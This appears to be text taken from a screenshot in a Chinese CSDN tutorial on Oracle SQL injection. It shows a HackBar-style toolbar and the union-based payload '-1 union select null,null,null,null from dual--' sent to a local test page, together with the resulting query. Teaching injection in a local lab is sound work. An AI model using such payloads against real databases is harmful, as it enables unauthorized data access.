 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select null,null,null,null from dual--
Google
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=-1 union select null,null,null,null from dual--
-
+
-1 union select null,null,null,null from dual--
Enable Post data
Enable Referrer
Oracle 注入实验
-1 union select null,null,null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select null,null,null,null from dual--
查询结果
ID号 名称 年龄 性别
WS
By:Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount